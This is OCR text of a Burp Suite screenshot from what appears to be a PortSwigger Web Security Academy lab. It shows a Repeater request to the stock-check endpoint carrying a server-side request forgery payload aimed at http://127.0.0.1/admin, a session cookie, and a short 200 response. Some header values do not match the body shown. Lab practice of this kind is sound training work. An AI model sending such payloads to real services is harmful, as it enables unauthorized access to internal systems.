 1 2 3 4 4:35
Burp Suite Professional v2022.12.4 - Temporary Project - licensed to Alex Olsen [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
1 × +
Send Cancel < > Target: https://0a6c00610424e133c04ae5d7000700d2.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a6c00610424e133c04ae5d7000700d2.web-security-academy.net
3 Cookie: session=yxOzNXf4laQDOAGxGQwObuWo6Z6lHmus
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6c00610424e133c04ae5d7000700d2.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a6c00610424e133c04ae5d7000700d2.web-security-academy.net
11 Content-Length: 107
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 stockApi=http://127.0.0.1/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 420
INSPECTOR
Search... 0 matches
Done